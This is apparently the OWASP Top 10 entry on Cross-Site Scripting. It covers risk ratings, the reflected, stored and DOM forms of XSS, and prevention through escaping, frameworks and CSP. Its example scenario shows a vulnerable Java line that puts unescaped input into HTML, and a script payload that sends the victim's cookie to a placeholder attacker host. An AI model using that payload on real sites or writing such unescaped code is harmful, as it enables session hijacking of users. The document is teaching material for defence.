 Threat Agents / Attack Vectors
Security Weakness
Impacts
App. Specific
Exploitability: 3
Prevalence: 3
Detectability: 3
Technical: 2
Business ?
Automated tools can detect and exploit all three
forms of XSS, and there are freely available
exploitation frameworks.
XSS is the second most prevalent issue in the
OWASP Top 10, and is found in around two
thirds of all applications.
Automated tools can find some XSS problems
automatically, particularly in mature technologies
such as PHP, J2EE / JSP, and ASP.NET.
The impact of XSS is moderate for reflected and
DOM XSS, and severe for stored XSS, with
remote code execution on the victim's browser,
such as stealing credentials, sessions, or
delivering malware to the victim.
Is the Application Vulnerable?
There are three forms of XSS, usually targeting users' browsers:
* Reflected XSS: The application or API includes unvalidated and unescaped
user input as part of HTML output. A successful attack can allow the attacker
to execute arbitrary HTML and JavaScript in the victim's browser. Typically the
user will need to interact with some malicious link that points to an attacker-
controlled page, such as malicious watering hole websites, advertisements, or
similar.
* Stored XSS: The application or API stores unsanitized user input that is
viewed at a later time by another user or an administrator. Stored XSS is often
considered a high or critical risk.
* DOM XSS: JavaScript frameworks, single-page applications, and APIs that
dynamically include attacker-controllable data to a page are vulnerable to DOM
XSS. Ideally, the application would not send attacker-controllable data to
unsafe JavaScript APIs.
Typical XSS attacks include session stealing, account takeover, MFA bypass,
DOM node replacement or defacement (such as trojan login panels), attacks
against the user's browser such as malicious software downloads, key
logging, and other client-side attacks.
How to Prevent
Preventing XSS requires separation of untrusted data from active browser
content. This can be achieved by:
* Using frameworks that automatically escape XSS by design, such as the
latest Ruby on Rails, React JS. Learn the limitations of each framework's XSS
protection and appropriately handle the use cases which are not covered.
* Escaping untrusted HTTP request data based on the context in the HTML
output (body, attribute, JavaScript, CSS, or URL) will resolve Reflected and
Stored XSS vulnerabilities. The OWASP Cheat Sheet 'XSS Prevention' has
details on the required data escaping techniques.
* Applying context-sensitive encoding when modifying the browser document
on the client side acts against DOM XSS. When this cannot be avoided, similar
context sensitive escaping techniques can be applied to browser APIs as
described in the OWASP Cheat Sheet 'DOM based XSS Prevention'.
* Enabling a Content Security Policy (CSP) as a defense-in-depth mitigating
control against XSS. It is effective if no other vulnerabilities exist that would
allow placing malicious code via local file includes (e.g. path traversal
overwrites or vulnerable libraries from permitted content delivery networks).
Example Attack Scenarios
Scenario #1: The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the 'CC' parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim's session ID to be sent to the attacker's website,
allowing the attacker to hijack the user's current session.
Note: Attackers can use XSS to defeat any automated Cross-Site Request
Forgery (CSRF) defense the application might employ.
References
OWASP
* OWASP Proactive Controls: Encode and Escape Data
* OWASP Proactive Controls: Validate All Inputs
* OWASP Application Security Verification Standard: V5
* OWASP Testing Guide: Testing for Reflected XSS
* OWASP Testing Guide: Testing for Stored XSS
* OWASP Testing Guide: Testing for DOM XSS
* OWASP Cheat Sheet: XSS Prevention
* OWASP Cheat Sheet: DOM based XSS Prevention
* OWASP Cheat Sheet: XSS Filter Evasion
* OWASP Java Encoder Project (old wiki)
External
* CWE-79: Improper neutralization of user supplied input
* PortSwigger: Client-side template injection